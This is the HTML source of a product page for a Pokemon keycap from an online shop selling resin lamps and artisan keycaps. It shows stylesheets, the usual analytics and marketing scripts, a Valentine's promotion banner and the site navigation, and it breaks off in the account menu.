.wp-block-ctc-copy-icon .ctc-block-copy-icon{background:rgba(0,0,0,0);padding:0;margin:0;position:relative;cursor:pointer}.wp-block-ctc-copy-icon .ctc-block-copy-icon .check-icon{display:none}.wp-block-ctc-copy-icon .ctc-block-copy-icon svg{height:1em;width:1em}.wp-block-ctc-copy-icon .ctc-block-copy-icon::after{position:absolute;content:attr(aria-label);padding:.5em .75em;right:100%;color:#fff;background:#24292f;font-size:11px;border-radius:6px;line-height:1;right:100%;bottom:50%;margin-right:6px;-webkit-transform:translateY(50%);transform:translateY(50%)}.wp-block-ctc-copy-icon .ctc-block-copy-icon::before{content:"";top:50%;bottom:50%;left:-7px;margin-top:-6px;border:6px solid rgba(0,0,0,0);border-left-color:#24292f;position:absolute}.wp-block-ctc-copy-icon .ctc-block-copy-icon::after,.wp-block-ctc-copy-icon .ctc-block-copy-icon::before{opacity:0;visibility:hidden;-webkit-transition:opacity .2s ease-in-out,visibility .2s ease-in-out;transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied::after,.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied::before{opacity:1;visibility:visible;-webkit-transition:opacity .2s ease-in-out,visibility .2s ease-in-out;transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied .check-icon{display:inline-block}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied .copy-icon{display:none !important}.ctc-copy-icon-textarea{display:none !important}
</style>
<style id='ctc-social-share-style-inline-css'>
.wp-block-ctc-social-share{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px}.wp-block-ctc-social-share svg{height:16px;width:16px}.wp-block-ctc-social-share a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.wp-block-ctc-social-share a:focus{outline:none}
</style>
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.61.1' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.61.1' media='all' />
<link rel='stylesheet' id='copy-the-code-css' href='//hirosarts.com/wp-content/plugins/copy-the-code/assets/css/copy-the-code.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='ctc-copy-inline-css' href='//hirosarts.com/wp-content/plugins/copy-the-code/assets/css/copy-inline.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='mailerlite_forms.css-css' href='//hirosarts.com/wp-content/plugins/official-mailerlite-sign-up-forms/assets/css/mailerlite_forms.css?ver=1.7.13' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='//c0.wp.com/p/woocommerce/9.3.3/assets/css/woocommerce-layout.css' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='//c0.wp.com/p/woocommerce/9.3.3/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='related-styles-css' href='//hirosarts.com/wp-content/plugins/woo-mailerlite/includes/../public/css/style.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='woocommerce-photo-reviews-style-css' href='//hirosarts.com/wp-content/plugins/woo-photo-reviews/css/style.min.css?ver=1.2.12' media='all' />
<style id='woocommerce-photo-reviews-style-inline-css'>
.star-rating:before,.star-rating span:before,.stars a:hover:after, .stars a.active:after{color:#ffb600 !important;}
</style>
<link rel='stylesheet' id='wcpr-rotate-font-style-css' href='//hirosarts.com/wp-content/plugins/woo-photo-reviews/css/rotate.min.css?ver=1.2.12' media='all' />
<link rel='stylesheet' id='wcpr-default-display-style-css' href='//hirosarts.com/wp-content/plugins/woo-photo-reviews/css/default-display-images.min.css?ver=1.2.12' media='all' />
<style id='wcpr-default-display-style-inline-css'>
.reviews-images-item{margin-right: 2px;padding: 0;float:left;border-radius: 3px;}.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap .reviews-images-item .review-images{float: left !important;height: 48px !important;width:auto !important;border-radius: 3px;}
</style>
<link rel='stylesheet' id='st-theme-css' href='//hirosarts.com/wp-content/themes/hirosart/style.css?ver=1768633066' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='//c0.wp.com/p/woocommerce/9.3.3/assets/css/photoswipe/photoswipe.min.css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='//c0.wp.com/p/woocommerce/9.3.3/assets/css/photoswipe/default-skin/default-skin.min.css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-BYPPBENHP5", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
</script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/classes/gutenberg/blocks/copy-button/js/frontend.js?ver=1.0.0" id="ctc-copy-button-script-2-js"></script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/classes/gutenberg/blocks/copy-icon/js/frontend.js?ver=1.0.0" id="ctc-copy-icon-script-2-js"></script>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"CzADifIDlatMkPKO","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
</script>
<script src="//hirosarts.com/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0&#039; async=&#039;async" id="widget-bootstrap-js"></script>
<script id="trustbox-js-extra">
var trustbox_settings = {"page":"product","sku":"TRUSTPILOT_SKU_VALUE_25138,TRUSTPILOT_SKU_VALUE_25145,TRUSTPILOT_SKU_VALUE_25146","name":"Creepy Gengar Pokemon Keycap"};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"landing","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1001","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_45725,","name":"Levi Ackerman Attack on Titan Lamp","widgetName":"Review Collector","repeatable":false,"uuid":"0e1d3551-94c6-0542-3def-04d7b85d004a","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"90px","locale":"en-US"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly9oaxjvc2fydhmuy29tl2fib3v0lxvzlw==","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"WyJpZChcInByaW1hcnlcIikvRElWWzFdL1NFQ1RJT05bMV0vRElWWzFdIiwiLy9ESVZbQGNsYXNzPVwiY29udGFpbmVyXCJdIiwiL0hUTUxbMV0vQk9EWVsxXS9NQUlOWzFdL01BSU5bMV0vRElWWzFdL1NFQ1RJT05bMV0vRElWWzFdIl0=","sku":"TRUSTPILOT_SKU_VALUE_45725,","name":"Levi Ackerman Attack on Titan Lamp","widgetName":"Review Collector","repeatable":false,"uuid":"0f25b50d-bfec-c58c-7342-9f478e21e6c9","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"90px","locale":"en-US"}]};
</script>
<script src="//hirosarts.com/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0&#039; async=&#039;async" id="trustbox-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/hirosarts.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/zoom/jquery.zoom.min.js" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-photo-reviews-script-js-extra">
var woocommerce_photo_reviews_params = {"ajaxurl":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","i18n_required_rating_text":"Please select a rating","i18n_required_comment_text":"Please enter your comment","i18n_required_name_text":"Please enter your name","i18n_required_email_text":"Please enter your email","warning_gdpr":"Please agree with our term and policy.","upload_allow":["image\/jpg","image\/jpeg","image\/bmp","image\/png","image\/webp","image\/gif"],"ajax_upload_file":"","ajax_check_content_reviews":"","max_file_size":"2000","max_files":"2","enable_photo":"on","required_image":"off","warning_required_image":"Please upload at least one image for your review!","warning_max_files":"You can only upload maximum of 2 files","warning_upload_allow":"'%file_name%' is not an allowed file type.","warning_max_file_size":"The size of '%file_name%' is greater than 2000 kB.","comments_container_id":"comments","nonce":"24793327a8","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="//hirosarts.com/wp-content/plugins/woo-photo-reviews/js/script.min.js?ver=1.2.12" id="woocommerce-photo-reviews-script-js"></script>
<script src="//hirosarts.com/wp-content/plugins/woo-photo-reviews/js/default-display-images.min.js?ver=1.2.12" id="wcpr-default-display-script-js"></script>
<script src="//stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="woo-ml-public-script-js-extra">
var woo_ml_public_post = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","language":"en_US","checkbox_settings":{"enabled":"yes","label":"Yes, I want to receive your newsletter.","preselect":"yes","hidden":"no"}};
</script>
<script src="//hirosarts.com/wp-content/plugins/woo-mailerlite/public/js/public.js?ver=2.1.25" id="woo-ml-public-script-js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T7PX2XG');</script>
<!-- End Google Tag Manager -->        <!-- MailerLite Universal -->
        <script>
            (function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
                .push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
                n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
            (window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
            ml('account', '542100');
            ml('enablePopups', true);
        </script>
        <!-- End MailerLite Universal -->
        	<style>img#wpstats{display:none}</style>
		        <!-- MailerLite Universal -->
        <script>
            (function (w, d, e, u, f, l, n) {
                w[f] = w[f] || function () {
                    (w[f].q = w[f].q || [])
                        .push(arguments);
                }, l = d.createElement(e), l.async = 1, l.src = u,
                    n = d.getElementsByTagName(e)[0], n.parentNode.insertBefore(l, n);
            })
            (window, document, 'script', 'https://assets.mailerlite.com/js/universal.js', 'ml');
            ml('account', '542100');
            ml('enablePopups', true);
        </script>
        <!-- End MailerLite Universal -->
        <!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="cjl_4lp6LkUlyKxLCdFRyc0e3n608Y11tzvQLr6oRKk" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src="https://apis.google.com/js/platform.js?onload=renderOptIn" async defer></script>

<script>
  window.renderOptIn = function() {
    window.gapi.load('surveyoptin', function() {
      window.gapi.surveyoptin.render(
        {
          // REQUIRED FIELDS
          "merchant_id": 5367930295,
          "order_id": "ORDER_ID",
          "email": "CUSTOMER_EMAIL",
          "delivery_country": "COUNTRY_CODE",
          "estimated_delivery_date": "YYYY-MM-DD",

          // OPTIONAL FIELDS
          "products": [{"gtin":"GTIN1"}, {"gtin":"GTIN2"}]
        });
    });
  }
</script><!--Start of AutoAds Tracking Code-->
<script id='autoAdsMaxLead-widget-script' src='https://cdn.autoads.asia/scripts/autoads-maxlead-widget.js?business_id=A62147D7E58F4050A1D785175B3AAD4C' type='text/javascript' charset='UTF-8' async></script>
<!--End of AutoAds Tracking Code--><script>jQuery('.woocommerce-billing-fields > h3').html('Shipping Address')	</script><style id='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://hirosarts.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://hirosarts.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=270%2C270&#038;ssl=1" />
		<style id="wp-custom-css">
			.woocommerce-cart .woocommerce-cart-form .quantity .minus, .woocommerce-cart .woocommerce-cart-form .quantity .plus{
	line-height: 26px;
}
.mailerlite-form-inputs{
	position: relative;
    display: flex;
    flex-wrap: wrap;
    background-color: #222;
    border-radius: 1000px;
    padding: 10px 5px 10px 22px;
	width:max-content;
	align-items:center
}
.mailerlite-form-inputs	input {
		flex: 0 0 90%;
		background-color: transparent;
		color: #fff;
		padding: 0 20px;
		height: 25px;
	}

.mailerlite-form-inputs	button {
		flex: 0 0 10%;
		content: "";
	  color:transparent;
		padding: 0 20px;
		border-radius: 0;
	background: url("https://hirosarts.com/wp-content/themes/hirosart/images/mail.svg") no-repeat center;
	}
@media (max-width: 767px){
.home .main .woocommerce-product-rating .reviews-count{
	display:block !important;
	position: unset !important;
}
	.woocommerce .woocommerce-product-rating .reviews-count{
		margin-left:3px;
	}
	.single-product.woocommerce .woocommerce-product-rating .reviews-count{
		margin-left: 9px;
	}
}
.woocommerce .quantity .qty{
	width:2.6 rem !important;
}
@media (min-width: 768px){
.single-product.woocommerce .quantity .qty {
	left: 0 !important;
}
}
/* Chrome, Safari, Edge, Opera */
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* Firefox */
input[type=number] {
  -moz-appearance: textfield;
}
.product-category__wrap .product-category__item:nth-child(5){
	display:none;
}
.desc-product figure {
	max-width: 100%;
}
.header, .header-search__open{
	z-index:100;
}
.bgDart.open{
	z-index:99;
}
#wpfOverlay{
	z-index:100000000000 !important;
	 background-color: rgba(0,0,0,.9) !important;
}

:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:hover {
	background-color: #f87c56;
}
.single-tab .tab-content {
	height:0;
}
.single-tab .tab-label.active+.tab-content {
    height: 100%;
}
.header-logo img{
	max-height:48px !important;
}
@media( max-width: 767px ){
	a#sp-wqv-view-button.button.sp-wqv-view-button, #wps-slider-section .button.sp-wqv-view-button, #wpsp-slider-section .button.sp-wqv-view-button{
		padding: 8px 9px 9px 9px !important;
	}
	.search-form{
		font-size:14px;
	}
}
#woo_ml_subscribe, #payment_method_stripe, #payment_method_ppcp-gateway,
#createaccount{
	width:unset;
}
.wc_payment_methods li label{
	display:inline-block;
}
/*Comment product*/
.kt-reviews-image-container {
	margin-top:16px;
	max-width: 100%;
}
.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap {
    justify-content: start;
}
.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap .reviews-images-item{
	width:50%;
}
.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap .reviews-images-item .review-images{
	width:100%!important;
	height:auto!important;
}
.woocommerce .cart-collaterals .cart_totals h2, .woocommerce .cart-collaterals .cart_totals table{
	display: none;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
	background: #f87c56;
	color:#fff;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover{
	opacity:0.8;
}
.woocommerce-cart-form .quantity input[type=number]{
	margin-top: -8px;
	padding: 8px 12px;
}
.cr-customer-consent{
	display: none;
}
/*Style start rating*/
.list-product ul.products li.product .star-rating {
    width: 76px !important;
}
.best-sellers .star-rating, .rating-share .star-rating{
    width: 76px!important;
}
 .cross-sells .star-rating {
    width: 86px!important;
}
.list-product .woocommerce-product-rating .reviews-count{
	left: -9px;
}
@media(min-width:768px){
	.list-product ul.products li.product .star-rating {
    width: 86px !important;
}
	.best-sellers .star-rating, .rating-share .star-rating{
     width: 86px !important;
}
	.cross-sells .star-rating {
     width: 90px !important;
}
}
/*Fix menu mobie*/
.menu-mobile__inner{
	overflow-y: auto;
}
.show-social{
	position: relative;
	bottom: unset;
}

@media( max-width:767px ){
	.single-product.woocommerce .quantity span{
		line-height: 26px !important;
	}
}
@media (min-width: 768px) {
.decor2 .decor__content h3, .decor2 .decor__content p{
	color: #fff;
}
}



		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Hotjar Tracking Code for https://hirosarts.com/ -->
	<script>
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:3911782,hjsv:6};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
	</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '966552364836505');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=966552364836505&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>
<body class="product-template-default single single-product postid-25138 wp-custom-logo wp-embed-responsive theme-hirosart woocommerce woocommerce-page woocommerce-no-js">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7PX2XG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<header class="header">
	<div class="header-top"><p><span style="font-weight: 400">Valentine’s Day: Code “<strong><span style="color: #ff6600">CUPID26</span></strong>” | FREE Custom Engraving &amp; Card for <strong>$60+</strong> Orders | Handwritten Message Available (Ends <strong>Feb 14</strong>)</span><span style="font-weight: 400"><br />
</span></p>
</div>
	<div class="header-wrap">
		<div class="header-logo">
							<a href="https://hirosarts.com/" class="custom-logo-link" rel="home"><img width="543" height="144" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20543%20144'%3E%3C/svg%3E" class="custom-logo" alt="Hirosart" decoding="async" fetchpriority="high" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" data-lazy-sizes="(max-width: 543px) 100vw, 543px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" /><noscript><img width="543" height="144" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" class="custom-logo" alt="Hirosart" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" sizes="(max-width: 543px) 100vw, 543px" /></noscript></a>						</div>
		<div class="header-menu">
			
<nav id="site-navigation" class="main-navigation nav">
	<ul id="primary-menu" class="menu"><li class="menu-item"><a href="https://hirosarts.com/about-us/">About us</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/epoxy-lamp/" aria-haspopup="true" aria-expanded="false">Epoxy Lamps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Epoxy Lamps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/new-arrival-epoxy-lamp/">New Arrivals</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/best-sellers/">Best Sellers</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/anime-lamp/">Anime Lamps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/flower-lamp/">Flower Lamps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/movie-themed-lamp/">Movie Themed Lamp</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/ocean-lamp/">Ocean Lamps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/headphone-stand/">Headphone Stands</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/artisan-keycaps/" aria-haspopup="true" aria-expanded="false">Artisan Keycaps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Artisan Keycaps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/new-arrival/">New Arrival</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/best-seller/">BEST SELLER</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/spacebar-keycaps/">Spacebar Keycaps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/anime-keycaps/">Anime keycaps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/koi-keycaps/">Koi Keycaps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/gaming-keycaps/">Gaming keycap</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/resin-anniversary-gifts/">Resin Anniversary Gifts</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/shop/" aria-haspopup="true" aria-expanded="false">Others</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Others</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-knob/">Keyboard Knobs</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/wrist-rest/">Wrist Rests</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/resin-dice/">Resin Dice</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-case/">Resin Keyboard Case</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/resin-tray/">Resin Trays</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/resin-paperweights/">Resin Paperweights</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/blog/">Blog</a></li>
</ul></nav>

		</div>
		<div class="header-right">
			<div class="header-account">
	<button class="account"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a5 5 0 1 0 5 5 5 5 0 0 0-5-5zm0 8a3 3 0 1 1 3-3 3 3 0 0 1-3 3zm9 11v-1a7 7 0 0 0-7-7h-4a7 7 0 0 0-7 7v1h2v-1a5 5 0 0 1 5-5h4a5 5 0 0 1 5 5v1z"></path></svg> Account</button>
	<div class="user-menu">
